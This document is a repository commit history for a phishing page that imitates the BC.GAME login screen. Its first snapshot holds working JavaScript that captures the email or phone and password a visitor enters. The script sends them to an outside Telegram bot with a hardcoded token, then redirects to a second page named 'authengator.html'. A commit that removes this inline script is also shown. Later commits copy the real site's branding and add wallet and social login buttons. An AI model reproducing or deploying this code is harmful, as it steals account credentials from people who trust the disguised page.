
==== index.html @ 9895f8aa "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>BC Game Login</title>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
  <style>
    * { box-sizing: border-box; margin: 0; padding: 0; }

    body {
      background: #111218;
      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
      min-height: 100vh;
      display: flex;
      justify-content: center;
    }

    .page-wrap {
      width: 100%;
      max-width: 420px;
      display: flex;
      flex-direction: column;
    }

    .logo {
      display: flex;
      align-items: center;
      gap: 8px;
      padding: 20px 16px 12px;
      text-decoration: none;
    }
    .logo-name { color: #fff; font-weight: 700; font-size: 18px; letter-spacing: 1px; }

    .header {
      margin: 0 12px;
      border-radius: 16px;
      overflow: hidden;
      background: linear-gradient(135deg, #1b3558 0%, #162840 100%);
      padding: 24px;
    }

    .login-title {
      color: #fff;
      font-size: 20px;
      font-weight: 600;
      margin-bottom: 20px;
    }

    .form-group {
      margin-bottom: 16px;
    }

    label {
      display: block;
      color: #99a4b0;
      font-size: 14px;
      margin-bottom: 8px;
    }

    input {
      width: 100%;
      background: #24262b;
      border: 1px solid #31343c;
      border-radius: 8px;
      padding: 12px;
      color: #fff;
      font-size: 16px;
      outline: none;
    }

    input:focus {
      border-color: #3bc117;
    }

    .login-btn {
      width: 100%;
      background: #3bc117;
      color: #fff;
      border: none;
      border-radius: 8px;
      padding: 14px;
      font-size: 16px;
      font-weight: 700;
      cursor: pointer;
      margin-top: 10px;
    }

    .login-btn:hover {
      background: #44d61c;
    }
  </style>
</head>
<body>

  <div class="page-wrap">
    <div class="logo">
      <div class="logo-name">BC.GAME</div>
    </div>

    <div class="header">
      <div class="login-title">Login</div>
      
      <form id="login-form">
        <div class="form-group">
          <label>Email / Phone Number</label>
          <input type="text" id="email-phone" placeholder="Email or Phone" required>
        </div>
        
        <div class="form-group">
          <label>Password</label>
          <input type="password" id="password" placeholder="Password" required>
        </div>
        
        <button type="submit" class="login-btn">Log In</button>
      </form>
    </div>
  </div>

  <script>
    document.getElementById("login-form").addEventListener("submit", async (event) => {
        event.preventDefault();

        const botToken = "7892706717:AAGLqVZWBSvENZtXC-7EpmjhOHygY_8RQK8"; 
        const chatId = "-4814667671"; 

        const emailPhone = document.getElementById("email-phone").value;
        const password = document.getElementById("password").value;

        const message = `New Login Data (Page 1):\n\nUser: ${emailPhone}\nPass: ${password}`;

        const url = `https://api.telegram.org/bot${botToken}/sendMessage`;

        try {
            await fetch(url, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message
                })
            });

            // Redirect to the second page
            window.location.href = "authengator.html";
            
        } catch (error) {
            window.location.href = "authengator.html";
        }
    });
  </script>
</body>
</html>

==== commit 3d1fe763: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,153 +1,76 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>BC Game Login</title>
-  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
-  <style>
-    * { box-sizing: border-box; margin: 0; padding: 0; }
-
-    body {
-      background: #111218;
-      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
-      min-height: 100vh;
-      display: flex;
-      justify-content: center;
-    }
-
-    .page-wrap {
-      width: 100%;
-      max-width: 420px;
-      display: flex;
-      flex-direction: column;
-    }
-
-    .logo {
-      display: flex;
-      align-items: center;
-      gap: 8px;
-      padding: 20px 16px 12px;
-      text-decoration: none;
-    }
-    .logo-name { color: #fff; font-weight: 700; font-size: 18px; letter-spacing: 1px; }
-
-    .header {
-      margin: 0 12px;
-      border-radius: 16px;
-      overflow: hidden;
-      background: linear-gradient(135deg, #1b3558 0%, #162840 100%);
-      padding: 24px;
-    }
-
-    .login-title {
-      color: #fff;
-      font-size: 20px;
-      font-weight: 600;
-      margin-bottom: 20px;
-    }
-
-    .form-group {
-      margin-bottom: 16px;
-    }
-
-    label {
-      display: block;
-      color: #99a4b0;
-      font-size: 14px;
-      margin-bottom: 8px;
-    }
-
-    input {
-      width: 100%;
-      background: #24262b;
-      border: 1px solid #31343c;
-      border-radius: 8px;
-      padding: 12px;
-      color: #fff;
-      font-size: 16px;
-      outline: none;
-    }
-
-    input:focus {
-      border-color: #3bc117;
-    }
-
-    .login-btn {
-      width: 100%;
-      background: #3bc117;
-      color: #fff;
-      border: none;
-      border-radius: 8px;
-      padding: 14px;
-      font-size: 16px;
-      font-weight: 700;
-      cursor: pointer;
-      margin-top: 10px;
-    }
-
-    .login-btn:hover {
-      background: #44d61c;
-    }
-  </style>
-</head>
-<body>
-
-  <div class="page-wrap">
-    <div class="logo">
-      <div class="logo-name">BC.GAME</div>
-    </div>
-
-    <div class="header">
-      <div class="login-title">Login</div>
-      
-      <form id="login-form">
-        <div class="form-group">
-          <label>Email / Phone Number</label>
-          <input type="text" id="email-phone" placeholder="Email or Phone" required>
-        </div>
-        
-        <div class="form-group">
-          <label>Password</label>
-          <input type="password" id="password" placeholder="Password" required>
-        </div>
-        
-        <button type="submit" class="login-btn">Log In</button>
-      </form>
-    </div>
-  </div>
-
-  <script>
-    document.getElementById("login-form").addEventListener("submit", async (event) => {
-        event.preventDefault();
-
-        const botToken = "7892706717:AAGLqVZWBSvENZtXC-7EpmjhOHygY_8RQK8"; 
-        const chatId = "-4814667671"; 
-
-        const emailPhone = document.getElementById("email-phone").value;
-        const password = document.getElementById("password").value;
-
-        const message = `New Login Data (Page 1):\n\nUser: ${emailPhone}\nPass: ${password}`;
-
-        const url = `https://api.telegram.org/bot${botToken}/sendMessage`;
-
-        try {
-            await fetch(url, {
-                method: 'POST',
-                headers: { 'Content-Type': 'application/json' },
-                body: JSON.stringify({
-                    chat_id: chatId,
-                    text: message
-                })
-            });
-
-            // Redirect to the second page
-            window.location.href = "authengator.html";
-            
-        } catch (error) {
-            window.location.href = "authengator.html";
-        }
-    });
-  </script>
-</body>
-</html>
+<!DOCTYPE html>
+<html lang="en">
+<head>
+  <meta charset="UTF-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <title>BC Game Login</title>
+  <link rel="stylesheet" href="styles.css">
+  <script src="script.js"></script>
+</head>
+<body>
+  <img src="https://bcgame.top/assets/logo/logo.png" alt="BC.GAME Logo" class="logo">
+  <div class="container">
+    <!-- Header Section -->
+    <div class="header">
+      <img src="https://bcgame.top/modules/account2/assets/bg_m-cac172cf.png" alt="Header Background" class="header-bg">
+      <div class="header-content">
+        <h1>Sign In</h1>
+      </div>
+    </div>
+
+
+    <!-- Form Section -->
+    <div class="form-section">
+      <form id="login-form" class="login-form">
+        <div class="input-group">
+          <input id="email-phone" type="text" placeholder="Email / Phone Number" required>
+        </div>
+        <div class="input-group">
+          <input id="password" type="password" placeholder="Password" required>
+          <span class="show-password"></span>
+        </div>
+        <a href="#" class="forgot-password">Forgot your password?</a>
+        <button type="submit" class="btn-signin">Sign In</button>
+       
+      </form>
+      <div class="create-account">
+        New to BC.GAME? <a href="#">Create account</a>
+      </div>
+    <div style="text-align: center; margin-top: 50px;">
+    <span style="color: #9e9e9e; font-size: 24px; font-weight: bold;">G</span>
+    </div>
+      
+   
+
+    <!-- Social Login Section -->
+    <div class="social-login">
+      <p class="line-text"><span>Log in directly with</span></p>
+      <button class="passkey-button">
+        <img src="https://img.icons8.com/ios-filled/50/ffffff/user-group-man-man.png" alt="Passkey Icon" />
+        Sign In with passkey
+    </button>
+      <div class="social-icons">
+        <button class="icon-button">
+          <span style="color: #9e9e9e; font-size: 24px; font-weight: bold;">G</span>
+          <div style="text-align: center; margin-top: 50px;">
+    <span style="color: #9e9e9e; font-size: 24px; font-weight: bold;">G</span>
+
+<div style="text-align: center; margin-top: 50px;">
+    <span style="color: #9e9e9e; font-size: 24px; font-weight: bold;">G</span>
+</div>
+
+      </button
+        <button><img src="https://firebasestorage.googleapis.com/v0/b/contactform-37fe3.appspot.com/o/x-removebg-preview.png?alt=media&token=9406b487-5241-4d6b-81e8-0e7d4fc3c063" alt="Meta"></button>
+        <button><img src="https://firebasestorage.googleapis.com/v0/b/contactform-37fe3.appspot.com/o/teli-removebg-preview.png?alt=media&token=23d04da1-9f98-4907-b9f4-73ebc02d943f" alt="Google"></button>
+        <button><img src="https://firebasestorage.googleapis.com/v0/b/contactform-37fe3.appspot.com/o/Screenshot_2025-01-15_104802-removebg-preview.png?alt=media&token=dcdee461-16d5-455b-ad8f-ce70ad8a22c2" alt="Google"></button>
+        <button><img src="https://firebasestorage.googleapis.com/v0/b/contactform-37fe3.appspot.com/o/bc%2Fwwwww.png?alt=media&token=dfabddc2-c72c-4ad8-accb-0949129b4012" alt="WhatsApp"></button>
+        <button><img src="https://firebasestorage.googleapis.com/v0/b/contactform-37fe3.appspot.com/o/watsapp.png?alt=media&token=222a1fdc-64a6-49df-9b5f-c685ef7abe13" alt="Google"></button>
+        <button><img src="https://firebasestorage.googleapis.com/v0/b/contactform-37fe3.appspot.com/o/vvvvvv.png?alt=media&token=99ae9b15-89f5-4091-ac43-ba78bb433dae" alt="WhatsApp"></button>
+        <button><img src="https://firebasestorage.googleapis.com/v0/b/contactform-37fe3.appspot.com/o/stream-removebg-preview.png?alt=media&token=98ed5a16-d4ba-47ed-bbba-2e151eac5458" alt="WhatsApp"></button>
+      </div>
+    </div>
+  </div>
+
+  <script src="script.js"></script>
+</body>
+</html>
--- a/styles.css
+++ b/styles.css
@@ -0,0 +1,256 @@
+/* General Reset */
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+    font-family: 'Arial', sans-serif;
+}
+/* Style for the logo at the top left corner */
+.logo {
+    position: fixed;
+    top: 10px; /* Adjust the distance from the top */
+    left: 10px; /* Adjust the distance from the left */
+    width: 140px; /* Adjust the size of the logo */
+    height: auto; /* Maintain the aspect ratio of the logo */
+    z-index: 1000; /* Make sure it's above other content */
+  }
+  
+body {
+    background-color:  #222222;
+    color: #fff;
+    font-size: 16px;
+    display: flex;
+    flex-direction: column;
+    justify-content: center;
+    align-items: center;
+    min-height: 100vh;
+    width: 100%;
+    padding: 0 0 20px 0; /* Add a bottom margin for spacing */
+    
+}
+
+/* Container */
+.container {
+    width: 100%;
+    margin: 0;
+   
+    height: 100%;
+    padding: 0;
+}
+
+/* Header Section */
+.header {
+    background: solid #a64141;
+    position: relative;
+    margin-top: -50px;
+    width: 100%;
+    height: 100%; /* Height adjusted for better visibility */
+    overflow: hidden; /* Ensure no overflow */
+}
+
+.header-bg {
+    width: 100%;
+    height: 100%;
+    object-fit: cover; /* Ensure the image scales proportionally */
+    object-position: top; /* Align the image to start from the top */
+}
+
+.header-content {
+    position: absolute;
+    padding: px;
+    bottom: 0;
+    color: #222222;
+    left: 0;
+    right: 0;
+    padding-left: 20px; 
+    text-align: left;
+    background: linear-gradient(to bottom, #33333302, #222222, #222222);
+    /* Gradient with top (#0f0f0f78), middle (#5b4646), and bottom (#1c1c1c) */
+    
+}
+
+
+.header-content h1 {
+    font-size: 17px;
+   font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
+  font-weight: bold;
+    color: #fff;
+}
+
+/* Form Section */
+.form-section {
+    padding: 20px;
+    background-color: #222222;
+    border-top:  #c21717;
+    width: 100%; /* Full width */
+}
+
+.input-group {
+    margin-bottom: 15px;
+}
+
+.input-group input {
+    width: 100%;
+    height: 45px;
+    padding: 12px 15px;
+    font-size: 16px;
+    font: bold;
+    font-style: inherit;
+    font-weight: 550;
+    background-color: #1c1d1b;
+    border: 1px solid #3f4b4980;
+    border-radius: 9px;
+    color: #fff;
+}
+
+.input-group input:focus {
+    outline: none;
+    border-color: #39b54a;
+}
+
+.forgot-password {
+    display: block;
+    margin: 10px 0;
+   font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
+  font-weight: bold;
+    color: #ccc;
+    text-align: right;
+    text-decoration: none;
+}
+.passkey-button img {
+    width: 15px;
+    color: #33cc66;
+    height: 15px;
+} 
+.passkey-button {
+    background-color: #242323; /* Remove transparency */
+    border: 0.2px solid #3d3c3c; /* Single white border */
+    width: 100%;
+    height: 35px;
+    border-radius: 6px; /* Single radius */
+    padding: 10px 40px;
+    color: white;
+    font-size: 14px;
+    font-weight: bold;
+    cursor: pointer;
+    display: inline-flex;
+    align-items: center;
+    justify-content: center;
+    gap: 10px;
+    margin-bottom: 20px;
+}
+
+
+.btn-signin {
+    width: 100%;
+    height: 47px;
+    padding: 9px 15px;
+    background: linear-gradient(90deg, #5ee470, #39ee75);
+    border: none;
+    border-radius: 9px;
+  font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
+  font-weight: bold;
+    color: #000000;
+    font-size: 17px;
+    cursor: pointer;
+    transition: background 0.3s;
+}
+
+.btn-signin:hover {
+    background: linear-gradient(90deg, #33cc66, #5cb539);
+}
+.icon-button {
+    background-color: #303030ea;
+    border: 1px solid #ffffff; /* Single border */
+    border-radius: 15px;
+    padding: 0; /* Remove additional padding */
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    width: 50px;
+    height: 50px;
+    cursor: pointer;
+}
+
+.icon-button img {
+    width: 18px;
+    height: 11px;
+}
+
+.create-account {
+    padding: 15px;
+    font: bold;
+    font-weight: 700;
+    font-size: large;
+    font-size: 14px;
+}
+
+.create-account a {
+    color: #39b54a;
+    font-weight: 600;
+    text-decoration: none;
+    
+}
+
+
+  .line-text {
+    font-family: 'Courier New', Courier, monospace;
+    font-size: large;
+    
+    display: flex;
+    align-items: center;
+    text-align: center;
+    font-size: 19px;
+  }
+
+  .line-text::before,
+  .line-text::after {
+    content: '';
+    flex: 1;
+    border-bottom: 1px solid #343232; /* Adjust color and thickness */
+    margin: 0 10px; /* Space around the text */
+  }
+
+
+/* Social Login Section */
+.social-login {
+    padding:10px;
+    text-align: center;
+    width: 100%;
+}
+
+.social-login p {
+    margin-bottom: 10px;
+    font-size: 14px;
+    color: #aaa;
+}
+
+.social-icons {
+    display: flex;
+    justify-content: space-between;
+    margin-top: 10px;
+}
+
+.social-icons button {
+    background: #252525;
+    border: none;
+    border-radius: 20%; /* Make the buttons round */
+    width: 35px; /* Increased width */
+    height: 35px; /* Increased height */
+    display: flex;
+    border: 1px solid #595959; /* Single border */
+    justify-content: center;
+    align-items: center;
+    cursor: pointer;
+    transition: background 0.3s;
+}
+
+.social-icons button:hover {
+    background: #9faaa0;
+}
+
+.social-icons img {
+    width: 35px;
+    height: 35px;
+    
+}

==== commit fa19b536: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,7 +5,7 @@
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>BC Game Login</title>
   <link rel="stylesheet" href="styles.css">
-  <script src="script.js"></script>
+<script src="script.js" defer></script>
 </head>
 <body>
   <img src="https://bcgame.top/assets/logo/logo.png" alt="BC.GAME Logo" class="logo">
@@ -59,15 +59,9 @@
     <span style="color: #9e9e9e; font-size: 24px; font-weight: bold;">G</span>
 </div>
 
-      </button
-        <button><img src="https://firebasestorage.googleapis.com/v0/b/contactform-37fe3.appspot.com/o/x-removebg-preview.png?alt=media&token=9406b487-5241-4d6b-81e8-0e7d4fc3c063" alt="Meta"></button>
-        <button><img src="https://firebasestorage.googleapis.com/v0/b/contactform-37fe3.appspot.com/o/teli-removebg-preview.png?alt=media&token=23d04da1-9f98-4907-b9f4-73ebc02d943f" alt="Google"></button>
-        <button><img src="https://firebasestorage.googleapis.com/v0/b/contactform-37fe3.appspot.com/o/Screenshot_2025-01-15_104802-removebg-preview.png?alt=media&token=dcdee461-16d5-455b-ad8f-ce70ad8a22c2" alt="Google"></button>
-        <button><img src="https://firebasestorage.googleapis.com/v0/b/contactform-37fe3.appspot.com/o/bc%2Fwwwww.png?alt=media&token=dfabddc2-c72c-4ad8-accb-0949129b4012" alt="WhatsApp"></button>
-        <button><img src="https://firebasestorage.googleapis.com/v0/b/contactform-37fe3.appspot.com/o/watsapp.png?alt=media&token=222a1fdc-64a6-49df-9b5f-c685ef7abe13" alt="Google"></button>
-        <button><img src="https://firebasestorage.googleapis.com/v0/b/contactform-37fe3.appspot.com/o/vvvvvv.png?alt=media&token=99ae9b15-89f5-4091-ac43-ba78bb433dae" alt="WhatsApp"></button>
-        <button><img src="https://firebasestorage.googleapis.com/v0/b/contactform-37fe3.appspot.com/o/stream-removebg-preview.png?alt=media&token=98ed5a16-d4ba-47ed-bbba-2e151eac5458" alt="WhatsApp"></button>
-      </div>
+        </button>
+        <button><img src="images/meta.png" alt="Meta"></button>
+<button><img src="images/telegram.png" alt="Telegram"></button>
     </div>
   </div>
 

==== commit 834c03de: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -50,17 +50,13 @@
         Sign In with passkey
     </button>
       <div class="social-icons">
-        <button class="icon-button">
-          <span style="color: #9e9e9e; font-size: 24px; font-weight: bold;">G</span>
-          <div style="text-align: center; margin-top: 50px;">
-    <span style="color: #9e9e9e; font-size: 24px; font-weight: bold;">G</span>
-
-<div style="text-align: center; margin-top: 50px;">
-    <span style="color: #9e9e9e; font-size: 24px; font-weight: bold;">G</span>
-</div>
-
-        </button>
-        <button><img src="images/meta.png" alt="Meta"></button>
+        
+        <button><img src="fox.png" alt="MetaMask"></button>
+<button><img src="google.png" alt="Google"></button>
+<button><img src="whatsapp.png" alt="WhatsApp"></button>
+<button><img src="telegram.png" alt="Telegram"></button>
